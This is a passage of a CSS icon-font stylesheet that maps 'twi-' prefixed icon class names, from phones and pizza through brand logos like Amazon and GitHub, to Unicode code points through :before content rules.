"\f923";}.twi-phone2:before {content: "\f924";}.twi-phone-office2:before {content: "\f925";}.twi-phone-plus2:before {content: "\f926";}.twi-phone-slash2:before {content: "\f927";}.twi-phone-square2:before {content: "\f928";}.twi-phone-volume2:before {content: "\f929";}.twi-pi2:before {content: "\f92a";}.twi-pie2:before {content: "\f92b";}.twi-pig2:before {content: "\f92c";}.twi-piggy-bank2:before {content: "\f92d";}.twi-pills2:before {content: "\f92e";}.twi-pizza2:before {content: "\f92f";}.twi-pizza-slice2:before {content: "\f930";}.twi-place-of-worship2:before {content: "\f931";}.twi-plane2:before {content: "\f932";}.twi-plane-alt2:before {content: "\f933";}.twi-plane-arrival2:before {content: "\f934";}.twi-plane-departure2:before {content: "\f935";}.twi-play2:before {content: "\f936";}.twi-play-circle2:before {content: "\f937";}.twi-plug2:before {content: "\f938";}.twi-plus2:before {content: "\f939";}.twi-plus-circle2:before {content: "\f93a";}.twi-plus-hexagon2:before {content: "\f93b";}.twi-plus-octagon2:before {content: "\f93c";}.twi-plus-square2:before {content: "\f93d";}.twi-podcast2:before {content: "\f93e";}.twi-podium2:before {content: "\f93f";}.twi-podium-star2:before {content: "\f940";}.twi-poll2:before {content: "\f941";}.twi-poll-h2:before {content: "\f942";}.twi-poll-people2:before {content: "\f943";}.twi-poo2:before {content: "\f944";}.twi-poop2:before {content: "\f945";}.twi-poo-storm2:before {content: "\f946";}.twi-popcorn2:before {content: "\f947";}.twi-portrait2:before {content: "\f948";}.twi-pound-sign2:before {content: "\f949";}.twi-power-off2:before {content: "\f94a";}.twi-pray2:before {content: "\f94b";}.twi-praying-hands2:before {content: "\f94c";}.twi-prescription2:before {content: "\f94d";}.twi-prescription-bottle2:before {content: "\f94e";}.twi-prescription-bottle-alt2:before {content: "\f94f";}.twi-presentation2:before {content: "\f950";}.twi-print2:before {content: "\f951";}.twi-print-search2:before {content: "\f952";}.twi-print-slash2:before {content: "\f953";}.twi-procedures2:before {content: "\f954";}.twi-project-diagram2:before {content: "\f955";}.twi-pumpkin2:before {content: "\f956";}.twi-puzzle-piece2:before {content: "\f957";}.twi-qrcode2:before {content: "\f958";}.twi-question2:before {content: "\f959";}.twi-question-circle2:before {content: "\f95a";}.twi-question-square2:before {content: "\f95b";}.twi-quidditch2:before {content: "\f95c";}.twi-quote-left2:before {content: "\f95d";}.twi-quote-right2:before {content: "\f95e";}.twi-quran2:before {content: "\f95f";}.twi-rabbit2:before {content: "\f960";}.twi-rabbit-fast2:before {content: "\f961";}.twi-racquet2:before {content: "\f962";}.twi-radiation2:before {content: "\f963";}.twi-radiation-alt2:before {content: "\f964";}.twi-rainbow2:before {content: "\f965";}.twi-raindrops2:before {content: "\f966";}.twi-ram2:before {content: "\f967";}.twi-ramp-loading2:before {content: "\f968";}.twi-random2:before {content: "\f969";}.twi-receipt2:before {content: "\f96a";}.twi-rectangle-landscape2:before {content: "\f96b";}.twi-rectangle-portrait2:before {content: "\f96c";}.twi-rectangle-wide2:before {content: "\f96d";}.twi-recycle2:before {content: "\f96e";}.twi-redo2:before {content: "\f96f";}.twi-redo-alt2:before {content: "\f970";}.twi-registered2:before {content: "\f971";}.twi-repeat2:before {content: "\f972";}.twi-repeat-12:before {content: "\f973";}.twi-repeat-1-alt2:before {content: "\f974";}.twi-repeat-alt2:before {content: "\f975";}.twi-reply2:before {content: "\f976";}.twi-reply-all2:before {content: "\f977";}.twi-republican2:before {content: "\f978";}.twi-restroom2:before {content: "\f979";}.twi-retweet2:before {content: "\f97a";}.twi-retweet-alt2:before {content: "\f97b";}.twi-ribbon2:before {content: "\f97c";}.twi-ring2:before {content: "\f97d";}.twi-rings-wedding2:before {content: "\f97e";}.twi-road2:before {content: "\f97f";}.twi-robot2:before {content: "\f980";}.twi-rocket2:before {content: "\f981";}.twi-route2:before {content: "\f982";}.twi-route-highway2:before {content: "\f983";}.twi-route-interstate2:before {content: "\f984";}.twi-rss2:before {content: "\f985";}.twi-rss-square2:before {content: "\f986";}.twi-ruble-sign2:before {content: "\f987";}.twi-ruler2:before {content: "\f988";}.twi-ruler-combined2:before {content: "\f989";}.twi-ruler-horizontal2:before {content: "\f98a";}.twi-ruler-triangle2:before {content: "\f98b";}.twi-ruler-vertical2:before {content: "\f98c";}.twi-running2:before {content: "\f98d";}.twi-rupee-sign2:before {content: "\f98e";}.twi-rv2:before {content: "\f98f";}.twi-sack2:before {content: "\f990";}.twi-sack-dollar2:before {content: "\f991";}.twi-sad-cry2:before {content: "\f992";}.twi-sad-tear2:before {content: "\f993";}.twi-salad2:before {content: "\f994";}.twi-sandwich2:before {content: "\f995";}.twi-satellite2:before {content: "\f996";}.twi-satellite-dish2:before {content: "\f997";}.twi-sausage2:before {content: "\f998";}.twi-save2:before {content: "\f999";}.twi-scalpel2:before {content: "\f99a";}.twi-scalpel-path2:before {content: "\f99b";}.twi-scanner2:before {content: "\f99c";}.twi-scanner-keyboard2:before {content: "\f99d";}.twi-scanner-touchscreen2:before {content: "\f99e";}.twi-scarecrow2:before {content: "\f99f";}.twi-scarf2:before {content: "\f9a0";}.twi-school2:before {content: "\f9a1";}.twi-screwdriver2:before {content: "\f9a2";}.twi-scroll2:before {content: "\f9a3";}.twi-scroll-old2:before {content: "\f9a4";}.twi-scrubber2:before {content: "\f9a5";}.twi-scythe2:before {content: "\f9a6";}.twi-sd-card2:before {content: "\f9a7";}.twi-search2:before {content: "\f9a8";}.twi-search-dollar2:before {content: "\f9a9";}.twi-search-location2:before {content: "\f9aa";}.twi-search-minus2:before {content: "\f9ab";}.twi-search-plus2:before {content: "\f9ac";}.twi-seedling2:before {content: "\f9ad";}.twi-server2:before {content: "\f9ae";}.twi-shapes2:before {content: "\f9af";}.twi-share2:before {content: "\f9b0";}.twi-share-all2:before {content: "\f9b1";}.twi-share-alt2:before {content: "\f9b2";}.twi-share-alt-square2:before {content: "\f9b3";}.twi-share-square2:before {content: "\f9b4";}.twi-sheep2:before {content: "\f9b5";}.twi-shekel-sign2:before {content: "\f9b6";}.twi-shield2:before {content: "\f9b7";}.twi-shield-alt2:before {content: "\f9b8";}.twi-shield-check2:before {content: "\f9b9";}.twi-shield-cross2:before {content: "\f9ba";}.twi-ship2:before {content: "\f9bb";}.twi-shipping-fast2:before {content: "\f9bc";}.twi-shipping-timed2:before {content: "\f9bd";}.twi-shish-kebab2:before {content: "\f9be";}.twi-shoe-prints2:before {content: "\f9bf";}.twi-shopping-bag2:before {content: "\f9c0";}.twi-shopping-basket2:before {content: "\f9c1";}.twi-shopping-cart2:before {content: "\f9c2";}.twi-shovel2:before {content: "\f9c3";}.twi-shovel-snow2:before {content: "\f9c4";}.twi-shower2:before {content: "\f9c5";}.twi-shredder2:before {content: "\f9c6";}.twi-shuttlecock2:before {content: "\f9c7";}.twi-shuttle-van2:before {content: "\f9c8";}.twi-sickle2:before {content: "\f9c9";}.twi-sigma2:before {content: "\f9ca";}.twi-sign2:before {content: "\f9cb";}.twi-signal2:before {content: "\f9cc";}.twi-signal-12:before {content: "\f9cd";}.twi-signal-22:before {content: "\f9ce";}.twi-signal-32:before {content: "\f9cf";}.twi-signal-42:before {content: "\f9d0";}.twi-signal-alt2:before {content: "\f9d1";}.twi-signal-alt-12:before {content: "\f9d2";}.twi-signal-alt-22:before {content: "\f9d3";}.twi-signal-alt-32:before {content: "\f9d4";}.twi-signal-alt-slash2:before {content: "\f9d5";}.twi-signal-slash2:before {content: "\f9d6";}.twi-signature2:before {content: "\f9d7";}.twi-sign-in2:before {content: "\f9d8";}.twi-sign-in-alt2:before {content: "\f9d9";}.twi-sign-language2:before {content: "\f9da";}.twi-sign-out2:before {content: "\f9db";}.twi-sign-out-alt2:before {content: "\f9dc";}.twi-sim-card2:before {content: "\f9dd";}.twi-sitemap2:before {content: "\f9de";}.twi-skating2:before {content: "\f9df";}.twi-skeleton2:before {content: "\f9e0";}.twi-skiing2:before {content: "\f9e1";}.twi-skiing-nordic2:before {content: "\f9e2";}.twi-ski-jump2:before {content: "\f9e3";}.twi-ski-lift2:before {content: "\f9e4";}.twi-skull2:before {content: "\f9e5";}.twi-skull-crossbones2:before {content: "\f9e6";}.twi-slash2:before {content: "\f9e7";}.twi-sledding2:before {content: "\f9e8";}.twi-sleigh2:before {content: "\f9e9";}.twi-sliders-h2:before {content: "\f9ea";}.twi-sliders-h-square2:before {content: "\f9eb";}.twi-sliders-v2:before {content: "\f9ec";}.twi-sliders-v-square2:before {content: "\f9ed";}.twi-smile2:before {content: "\f9ee";}.twi-smile-beam2:before {content: "\f9ef";}.twi-smile-plus2:before {content: "\f9f0";}.twi-smile-wink2:before {content: "\f9f1";}.twi-smog2:before {content: "\f9f2";}.twi-smoke2:before {content: "\f9f3";}.twi-smoking2:before {content: "\f9f4";}.twi-smoking-ban2:before {content: "\f9f5";}.twi-sms2:before {content: "\f9f6";}.twi-snake2:before {content: "\f9f7";}.twi-snow-blowing2:before {content: "\f9f8";}.twi-snowboarding2:before {content: "\f9f9";}.twi-snowflake2:before {content: "\f9fa";}.twi-snowflakes2:before {content: "\f9fb";}.twi-snowman2:before {content: "\f9fc";}.twi-snowmobile2:before {content: "\f9fd";}.twi-snowplow2:before {content: "\f9fe";}.twi-socks2:before {content: "\f9ff";}.twi-solar-panel2:before {content: "\fa00";}.twi-sort2:before {content: "\fa01";}.twi-sort-alpha-down2:before {content: "\fa02";}.twi-sort-alpha-up2:before {content: "\fa03";}.twi-sort-amount-down2:before {content: "\fa04";}.twi-sort-amount-up2:before {content: "\fa05";}.twi-sort-down2:before {content: "\fa06";}.twi-sort-numeric-down2:before {content: "\fa07";}.twi-sort-numeric-up2:before {content: "\fa08";}.twi-sort-up2:before {content: "\fa09";}.twi-soup2:before {content: "\fa0a";}.twi-spa2:before {content: "\fa0b";}.twi-space-shuttle2:before {content: "\fa0c";}.twi-spade2:before {content: "\fa0d";}.twi-spider2:before {content: "\fa0e";}.twi-spider-black-widow2:before {content: "\fa0f";}.twi-spider-web2:before {content: "\fa10";}.twi-spinner2:before {content: "\fa11";}.twi-spinner-third2:before {content: "\fa12";}.twi-splotch2:before {content: "\fa13";}.twi-spray-can2:before {content: "\fa14";}.twi-square2:before {content: "\fa15";}.twi-square-full2:before {content: "\fa16";}.twi-square-root2:before {content: "\fa17";}.twi-square-root-alt2:before {content: "\fa18";}.twi-squirrel2:before {content: "\fa19";}.twi-staff2:before {content: "\fa1a";}.twi-stamp2:before {content: "\fa1b";}.twi-star2:before {content: "\fa1c";}.twi-star-and-crescent2:before {content: "\fa1d";}.twi-star-christmas2:before {content: "\fa1e";}.twi-star-exclamation2:before {content: "\fa1f";}.twi-star-half2:before {content: "\fa20";}.twi-star-half-alt2:before {content: "\fa21";}.twi-star-of-david2:before {content: "\fa22";}.twi-star-of-life2:before {content: "\fa23";}.twi-stars2:before {content: "\fa24";}.twi-steak2:before {content: "\fa25";}.twi-steering-wheel2:before {content: "\fa26";}.twi-step-backward2:before {content: "\fa27";}.twi-step-forward2:before {content: "\fa28";}.twi-stethoscope2:before {content: "\fa29";}.twi-sticky-note2:before {content: "\fa2a";}.twi-stocking2:before {content: "\fa2b";}.twi-stomach2:before {content: "\fa2c";}.twi-stop2:before {content: "\fa2d";}.twi-stop-circle2:before {content: "\fa2e";}.twi-stopwatch2:before {content: "\fa2f";}.twi-store2:before {content: "\fa30";}.twi-store-alt2:before {content: "\fa31";}.twi-stream2:before {content: "\fa32";}.twi-street-view2:before {content: "\fa33";}.twi-stretcher2:before {content: "\fa34";}.twi-strikethrough2:before {content: "\fa35";}.twi-stroopwafel2:before {content: "\fa36";}.twi-subscript2:before {content: "\fa37";}.twi-subway2:before {content: "\fa38";}.twi-suitcase2:before {content: "\fa39";}.twi-suitcase-rolling2:before {content: "\fa3a";}.twi-sun2:before {content: "\fa3b";}.twi-sun-cloud2:before {content: "\fa3c";}.twi-sun-dust2:before {content: "\fa3d";}.twi-sun-haze2:before {content: "\fa3e";}.twi-sunrise2:before {content: "\fa3f";}.twi-sunset2:before {content: "\fa40";}.twi-superscript2:before {content: "\fa41";}.twi-surprise2:before {content: "\fa42";}.twi-swatchbook2:before {content: "\fa43";}.twi-swimmer2:before {content: "\fa44";}.twi-swimming-pool2:before {content: "\fa45";}.twi-sword2:before {content: "\fa46";}.twi-swords2:before {content: "\fa47";}.twi-synagogue2:before {content: "\fa48";}.twi-sync2:before {content: "\fa49";}.twi-sync-alt2:before {content: "\fa4a";}.twi-syringe2:before {content: "\fa4b";}.twi-table2:before {content: "\fa4c";}.twi-tablet2:before {content: "\fa4d";}.twi-tablet-alt2:before {content: "\fa4e";}.twi-tablet-android2:before {content: "\fa4f";}.twi-tablet-android-alt2:before {content: "\fa50";}.twi-table-tennis2:before {content: "\fa51";}.twi-tablet-rugged2:before {content: "\fa52";}.twi-tablets2:before {content: "\fa53";}.twi-tachometer2:before {content: "\fa54";}.twi-tachometer-alt2:before {content: "\fa55";}.twi-tachometer-alt-average2:before {content: "\fa56";}.twi-tachometer-alt-fast2:before {content: "\fa57";}.twi-tachometer-alt-fastest2:before {content: "\fa58";}.twi-tachometer-alt-slow2:before {content: "\fa59";}.twi-tachometer-alt-slowest2:before {content: "\fa5a";}.twi-tachometer-average2:before {content: "\fa5b";}.twi-tachometer-fast2:before {content: "\fa5c";}.twi-tachometer-fastest2:before {content: "\fa5d";}.twi-tachometer-slow2:before {content: "\fa5e";}.twi-tachometer-slowest2:before {content: "\fa5f";}.twi-taco2:before {content: "\fa60";}.twi-tag2:before {content: "\fa61";}.twi-tags2:before {content: "\fa62";}.twi-tally2:before {content: "\fa63";}.twi-tanakh2:before {content: "\fa64";}.twi-tape2:before {content: "\fa65";}.twi-tasks2:before {content: "\fa66";}.twi-tasks-alt2:before {content: "\fa67";}.twi-taxi2:before {content: "\fa68";}.twi-teeth2:before {content: "\fa69";}.twi-teeth-open2:before {content: "\fa6a";}.twi-temperature-frigid2:before {content: "\fa6b";}.twi-temperature-high2:before {content: "\fa6c";}.twi-temperature-hot2:before {content: "\fa6d";}.twi-temperature-low2:before {content: "\fa6e";}.twi-tenge2:before {content: "\fa6f";}.twi-tennis-ball2:before {content: "\fa70";}.twi-terminal2:before {content: "\fa71";}.twi-text-height2:before {content: "\fa72";}.twi-text-width2:before {content: "\fa73";}.twi-th2:before {content: "\fa74";}.twi-theater-masks2:before {content: "\fa75";}.twi-thermometer2:before {content: "\fa76";}.twi-thermometer-empty2:before {content: "\fa77";}.twi-thermometer-full2:before {content: "\fa78";}.twi-thermometer-half2:before {content: "\fa79";}.twi-thermometer-quarter2:before {content: "\fa7a";}.twi-thermometer-three-quarters2:before {content: "\fa7b";}.twi-theta2:before {content: "\fa7c";}.twi-th-large2:before {content: "\fa7d";}.twi-th-list2:before {content: "\fa7e";}.twi-thumbs-down2:before {content: "\fa7f";}.twi-thumbs-up2:before {content: "\fa80";}.twi-thumbtack2:before {content: "\fa81";}.twi-thunderstorm2:before {content: "\fa82";}.twi-thunderstorm-moon2:before {content: "\fa83";}.twi-thunderstorm-sun2:before {content: "\fa84";}.twi-ticket2:before {content: "\fa85";}.twi-ticket-alt2:before {content: "\fa86";}.twi-tilde2:before {content: "\fa87";}.twi-times2:before {content: "\fa88";}.twi-times-circle2:before {content: "\fa89";}.twi-times-hexagon2:before {content: "\fa8a";}.twi-times-octagon2:before {content: "\fa8b";}.twi-times-square2:before {content: "\fa8c";}.twi-tint2:before {content: "\fa8d";}.twi-tint-slash2:before {content: "\fa8e";}.twi-tire2:before {content: "\fa8f";}.twi-tired2:before {content: "\fa90";}.twi-tire-flat2:before {content: "\fa91";}.twi-tire-pressure-warning2:before {content: "\fa92";}.twi-tire-rugged2:before {content: "\fa93";}.twi-toggle-off2:before {content: "\fa94";}.twi-toggle-on2:before {content: "\fa95";}.twi-toilet2:before {content: "\fa96";}.twi-toilet-paper2:before {content: "\fa97";}.twi-toilet-paper-alt2:before {content: "\fa98";}.twi-tombstone2:before {content: "\fa99";}.twi-tombstone-alt2:before {content: "\fa9a";}.twi-toolbox2:before {content: "\fa9b";}.twi-tools2:before {content: "\fa9c";}.twi-tooth2:before {content: "\fa9d";}.twi-toothbrush2:before {content: "\fa9e";}.twi-torah2:before {content: "\fa9f";}.twi-torii-gate2:before {content: "\faa0";}.twi-tornado2:before {content: "\faa1";}.twi-tractor2:before {content: "\faa2";}.twi-trademark2:before {content: "\faa3";}.twi-traffic-cone2:before {content: "\faa4";}.twi-traffic-light2:before {content: "\faa5";}.twi-traffic-light-go2:before {content: "\faa6";}.twi-traffic-light-slow2:before {content: "\faa7";}.twi-traffic-light-stop2:before {content: "\faa8";}.twi-train2:before {content: "\faa9";}.twi-tram2:before {content: "\faaa";}.twi-transgender2:before {content: "\faab";}.twi-transgender-alt2:before {content: "\faac";}.twi-trash2:before {content: "\faad";}.twi-trash-alt2:before {content: "\faae";}.twi-trash-restore2:before {content: "\faaf";}.twi-trash-restore-alt2:before {content: "\fab0";}.twi-treasure-chest2:before {content: "\fab1";}.twi-tree2:before {content: "\fab2";}.twi-tree-alt2:before {content: "\fab3";}.twi-tree-christmas2:before {content: "\fab4";}.twi-tree-decorated2:before {content: "\fab5";}.twi-tree-large2:before {content: "\fab6";}.twi-tree-palm2:before {content: "\fab7";}.twi-trees2:before {content: "\fab8";}.twi-triangle2:before {content: "\fab9";}.twi-trophy2:before {content: "\faba";}.twi-trophy-alt2:before {content: "\fabb";}.twi-truck2:before {content: "\fabc";}.twi-truck-container2:before {content: "\fabd";}.twi-truck-couch2:before {content: "\fabe";}.twi-truck-loading2:before {content: "\fabf";}.twi-truck-monster2:before {content: "\fac0";}.twi-truck-moving2:before {content: "\fac1";}.twi-truck-pickup2:before {content: "\fac2";}.twi-truck-plow2:before {content: "\fac3";}.twi-truck-ramp2:before {content: "\fac4";}.twi-tshirt2:before {content: "\fac5";}.twi-tty2:before {content: "\fac6";}.twi-turkey2:before {content: "\fac7";}.twi-turtle2:before {content: "\fac8";}.twi-tv2:before {content: "\fac9";}.twi-tv-retro2:before {content: "\faca";}.twi-umbrella2:before {content: "\facb";}.twi-umbrella-beach2:before {content: "\facc";}.twi-underline2:before {content: "\facd";}.twi-undo2:before {content: "\face";}.twi-undo-alt2:before {content: "\facf";}.twi-unicorn2:before {content: "\fad0";}.twi-union2:before {content: "\fad1";}.twi-universal-access2:before {content: "\fad2";}.twi-university2:before {content: "\fad3";}.twi-unlink2:before {content: "\fad4";}.twi-unlock2:before {content: "\fad5";}.twi-unlock-alt2:before {content: "\fad6";}.twi-upload2:before {content: "\fad7";}.twi-usd-circle2:before {content: "\fad8";}.twi-usd-square2:before {content: "\fad9";}.twi-user2:before {content: "\fada";}.twi-user-alt2:before {content: "\fadb";}.twi-user-alt-slash2:before {content: "\fadc";}.twi-user-astronaut2:before {content: "\fadd";}.twi-user-chart2:before {content: "\fade";}.twi-user-check2:before {content: "\fadf";}.twi-user-circle2:before {content: "\fae0";}.twi-user-clock2:before {content: "\fae1";}.twi-user-cog2:before {content: "\fae2";}.twi-user-crown2:before {content: "\fae3";}.twi-user-edit2:before {content: "\fae4";}.twi-user-friends2:before {content: "\fae5";}.twi-user-graduate2:before {content: "\fae6";}.twi-user-hard-hat2:before {content: "\fae7";}.twi-user-headset2:before {content: "\fae8";}.twi-user-injured2:before {content: "\fae9";}.twi-user-lock2:before {content: "\faea";}.twi-user-md2:before {content: "\faeb";}.twi-user-md-chat2:before {content: "\faec";}.twi-user-minus2:before {content: "\faed";}.twi-user-ninja2:before {content: "\faee";}.twi-user-nurse2:before {content: "\faef";}.twi-user-plus2:before {content: "\faf0";}.twi-users2:before {content: "\faf1";}.twi-users-class2:before {content: "\faf2";}.twi-users-cog2:before {content: "\faf3";}.twi-users-crown2:before {content: "\faf4";}.twi-user-secret2:before {content: "\faf5";}.twi-user-shield2:before {content: "\faf6";}.twi-user-slash2:before {content: "\faf7";}.twi-users-medical2:before {content: "\faf8";}.twi-user-tag2:before {content: "\faf9";}.twi-user-tie2:before {content: "\fafa";}.twi-user-times2:before {content: "\fafb";}.twi-utensil-fork2:before {content: "\fafc";}.twi-utensil-knife2:before {content: "\fafd";}.twi-utensils2:before {content: "\fafe";}.twi-utensils-alt2:before {content: "\faff";}.twi-utensil-spoon2:before {content: "\fb00";}.twi-value-absolute2:before {content: "\fb01";}.twi-vector-square2:before {content: "\fb02";}.twi-venus2:before {content: "\fb03";}.twi-venus-double2:before {content: "\fb04";}.twi-venus-mars2:before {content: "\fb05";}.twi-vial2:before {content: "\fb06";}.twi-vials2:before {content: "\fb07";}.twi-video2:before {content: "\fb08";}.twi-video-plus2:before {content: "\fb09";}.twi-video-slash2:before {content: "\fb0a";}.twi-vihara2:before {content: "\fb0b";}.twi-volcano2:before {content: "\fb0c";}.twi-volleyball-ball2:before {content: "\fb0d";}.twi-volume2:before {content: "\fb0e";}.twi-volume-down2:before {content: "\fb0f";}.twi-volume-mute2:before {content: "\fb10";}.twi-volume-off2:before {content: "\fb11";}.twi-volume-slash2:before {content: "\fb12";}.twi-volume-up2:before {content: "\fb13";}.twi-vote-nay2:before {content: "\fb14";}.twi-vote-yea2:before {content: "\fb15";}.twi-vr-cardboard2:before {content: "\fb16";}.twi-walker2:before {content: "\fb17";}.twi-walking2:before {content: "\fb18";}.twi-wallet2:before {content: "\fb19";}.twi-wand2:before {content: "\fb1a";}.twi-wand-magic2:before {content: "\fb1b";}.twi-warehouse2:before {content: "\fb1c";}.twi-warehouse-alt2:before {content: "\fb1d";}.twi-watch2:before {content: "\fb1e";}.twi-watch-fitness2:before {content: "\fb1f";}.twi-water2:before {content: "\fb20";}.twi-water-lower2:before {content: "\fb21";}.twi-water-rise2:before {content: "\fb22";}.twi-wave-square2:before {content: "\fb23";}.twi-webcam2:before {content: "\fb24";}.twi-webcam-slash2:before {content: "\fb25";}.twi-weight2:before {content: "\fb26";}.twi-weight-hanging2:before {content: "\fb27";}.twi-whale2:before {content: "\fb28";}.twi-wheat2:before {content: "\fb29";}.twi-wheelchair2:before {content: "\fb2a";}.twi-whistle2:before {content: "\fb2b";}.twi-wifi2:before {content: "\fb2c";}.twi-wifi-12:before {content: "\fb2d";}.twi-wifi-22:before {content: "\fb2e";}.twi-wifi-slash2:before {content: "\fb2f";}.twi-wind2:before {content: "\fb30";}.twi-window2:before {content: "\fb31";}.twi-window-alt2:before {content: "\fb32";}.twi-window-close2:before {content: "\fb33";}.twi-window-maximize2:before {content: "\fb34";}.twi-window-minimize2:before {content: "\fb35";}.twi-window-restore2:before {content: "\fb36";}.twi-windsock2:before {content: "\fb37";}.twi-wind-warning2:before {content: "\fb38";}.twi-wine-bottle2:before {content: "\fb39";}.twi-wine-glass2:before {content: "\fb3a";}.twi-wine-glass-alt2:before {content: "\fb3b";}.twi-won-sign2:before {content: "\fb3c";}.twi-wreath2:before {content: "\fb3d";}.twi-wrench2:before {content: "\fb3e";}.twi-x-ray2:before {content: "\fb3f";}.twi-yen-sign2:before {content: "\fb40";}.twi-yin-yang2:before {content: "\fb41";}.twi-px:before {content: "\fb42";}.twi-accessible-icon:before {content: "\fb43";}.twi-accusoft:before {content: "\fb44";}.twi-acquisitions-incorporated:before {content: "\fb45";}.twi-adn:before {content: "\fb46";}.twi-adobe:before {content: "\fb47";}.twi-adversal:before {content: "\fb48";}.twi-affiliatetheme:before {content: "\fb49";}.twi-airbnb:before {content: "\fb4a";}.twi-algolia:before {content: "\fb4b";}.twi-alipay:before {content: "\fb4c";}.twi-amazon:before {content: "\fb4d";}.twi-amazon-pay:before {content: "\fb4e";}.twi-amilia:before {content: "\fb4f";}.twi-android:before {content: "\fb50";}.twi-angellist:before {content: "\fb51";}.twi-angrycreative:before {content: "\fb52";}.twi-angular:before {content: "\fb53";}.twi-apper:before {content: "\fb54";}.twi-apple:before {content: "\fb55";}.twi-apple-pay:before {content: "\fb56";}.twi-app-store:before {content: "\fb57";}.twi-app-store-ios:before {content: "\fb58";}.twi-artstation:before {content: "\fb59";}.twi-asymmetrik:before {content: "\fb5a";}.twi-atlassian:before {content: "\fb5b";}.twi-audible:before {content: "\fb5c";}.twi-autoprefixer:before {content: "\fb5d";}.twi-avianex:before {content: "\fb5e";}.twi-aviato:before {content: "\fb5f";}.twi-aws:before {content: "\fb60";}.twi-bandcamp:before {content: "\fb61";}.twi-battle-net:before {content: "\fb62";}.twi-behance:before {content: "\fb63";}.twi-behance-square:before {content: "\fb64";}.twi-bimobject:before {content: "\fb65";}.twi-bitbucket:before {content: "\fb66";}.twi-bitcoin:before {content: "\fb67";}.twi-bity:before {content: "\fb68";}.twi-blackberry:before {content: "\fb69";}.twi-black-tie:before {content: "\fb6a";}.twi-blogger:before {content: "\fb6b";}.twi-blogger-b:before {content: "\fb6c";}.twi-bluetooth:before {content: "\fb6d";}.twi-bluetooth-b:before {content: "\fb6e";}.twi-bootstrap:before {content: "\fb6f";}.twi-btc:before {content: "\fb70";}.twi-buffer:before {content: "\fb71";}.twi-buromobelexperte:before {content: "\fb72";}.twi-buysellads:before {content: "\fb73";}.twi-canadian-maple-leaf:before {content: "\fb74";}.twi-cc-amazon-pay:before {content: "\fb75";}.twi-cc-amex:before {content: "\fb76";}.twi-cc-apple-pay:before {content: "\fb77";}.twi-cc-diners-club:before {content: "\fb78";}.twi-cc-discover:before {content: "\fb79";}.twi-cc-jcb:before {content: "\fb7a";}.twi-cc-mastercard:before {content: "\fb7b";}.twi-cc-paypal:before {content: "\fb7c";}.twi-cc-stripe:before {content: "\fb7d";}.twi-cc-visa:before {content: "\fb7e";}.twi-centercode:before {content: "\fb7f";}.twi-centos:before {content: "\fb80";}.twi-chrome:before {content: "\fb81";}.twi-chromecast:before {content: "\fb82";}.twi-cloudscale:before {content: "\fb83";}.twi-cloudsmith:before {content: "\fb84";}.twi-cloudversify:before {content: "\fb85";}.twi-codepen:before {content: "\fb86";}.twi-codiepie:before {content: "\fb87";}.twi-confluence:before {content: "\fb88";}.twi-connectdevelop:before {content: "\fb89";}.twi-contao:before {content: "\fb8a";}.twi-cpanel:before {content: "\fb8b";}.twi-creative-commons:before {content: "\fb8c";}.twi-creative-commons-by:before {content: "\fb8d";}.twi-creative-commons-nc:before {content: "\fb8e";}.twi-creative-commons-nc-eu:before {content: "\fb8f";}.twi-creative-commons-nc-jp:before {content: "\fb90";}.twi-creative-commons-nd:before {content: "\fb91";}.twi-creative-commons-pd:before {content: "\fb92";}.twi-creative-commons-pd-alt:before {content: "\fb93";}.twi-creative-commons-remix:before {content: "\fb94";}.twi-creative-commons-sa:before {content: "\fb95";}.twi-creative-commons-sampling:before {content: "\fb96";}.twi-creative-commons-sampling-plus:before {content: "\fb97";}.twi-creative-commons-share:before {content: "\fb98";}.twi-creative-commons-zero:before {content: "\fb99";}.twi-critical-role:before {content: "\fb9a";}.twi-css3:before {content: "\fb9b";}.twi-css3-alt:before {content: "\fb9c";}.twi-cuttlefish:before {content: "\fb9d";}.twi-d-and-d:before {content: "\fb9e";}.twi-d-and-d-beyond:before {content: "\fb9f";}.twi-dashcube:before {content: "\fba0";}.twi-delicious:before {content: "\fba1";}.twi-deploydog:before {content: "\fba2";}.twi-deskpro:before {content: "\fba3";}.twi-dev:before {content: "\fba4";}.twi-deviantart:before {content: "\fba5";}.twi-dhl:before {content: "\fba6";}.twi-diaspora:before {content: "\fba7";}.twi-digg:before {content: "\fba8";}.twi-digital-ocean:before {content: "\fba9";}.twi-discord:before {content: "\fbaa";}.twi-discourse:before {content: "\fbab";}.twi-dochub:before {content: "\fbac";}.twi-docker:before {content: "\fbad";}.twi-draft2digital:before {content: "\fbae";}.twi-dribbble:before {content: "\fbaf";}.twi-dribbble-square:before {content: "\fbb0";}.twi-dropbox:before {content: "\fbb1";}.twi-drupal:before {content: "\fbb2";}.twi-dyalog:before {content: "\fbb3";}.twi-earlybirds:before {content: "\fbb4";}.twi-ebay:before {content: "\fbb5";}.twi-edge:before {content: "\fbb6";}.twi-elementor:before {content: "\fbb7";}.twi-ello:before {content: "\fbb8";}.twi-ember:before {content: "\fbb9";}.twi-empire:before {content: "\fbba";}.twi-envira:before {content: "\fbbb";}.twi-erlang:before {content: "\fbbc";}.twi-ethereum:before {content: "\fbbd";}.twi-etsy:before {content: "\fbbe";}.twi-evernote:before {content: "\fbbf";}.twi-expeditedssl:before {content: "\fbc0";}.twi-facebook:before {content: "\fbc1";}.twi-facebook-f:before {content: "\fbc2";}.twi-facebook-messenger:before {content: "\fbc3";}.twi-facebook-square:before {content: "\fbc4";}.twi-fantasy-flight-games:before {content: "\fbc5";}.twi-fedex:before {content: "\fbc6";}.twi-fedora:before {content: "\fbc7";}.twi-figma:before {content: "\fbc8";}.twi-firefox:before {content: "\fbc9";}.twi-firstdraft:before {content: "\fbca";}.twi-first-order:before {content: "\fbcb";}.twi-first-order-alt:before {content: "\fbcc";}.twi-flickr:before {content: "\fbcd";}.twi-flipboard:before {content: "\fbce";}.twi-fly:before {content: "\fbcf";}.twi-font-awesome:before {content: "\fbd0";}.twi-font-awesome-alt:before {content: "\fbd1";}.twi-font-awesome-flag:before {content: "\fbd2";}.twi-font-awesome-logo-full3:before {content: "\fbd3";}.twi-fonticons:before {content: "\fbd4";}.twi-fonticons-fi:before {content: "\fbd5";}.twi-fort-awesome:before {content: "\fbd6";}.twi-fort-awesome-alt:before {content: "\fbd7";}.twi-forumbee:before {content: "\fbd8";}.twi-foursquare:before {content: "\fbd9";}.twi-freebsd:before {content: "\fbda";}.twi-free-code-camp:before {content: "\fbdb";}.twi-fulcrum:before {content: "\fbdc";}.twi-galactic-republic:before {content: "\fbdd";}.twi-galactic-senate:before {content: "\fbde";}.twi-get-pocket:before {content: "\fbdf";}.twi-gg:before {content: "\fbe0";}.twi-gg-circle:before {content: "\fbe1";}.twi-git:before 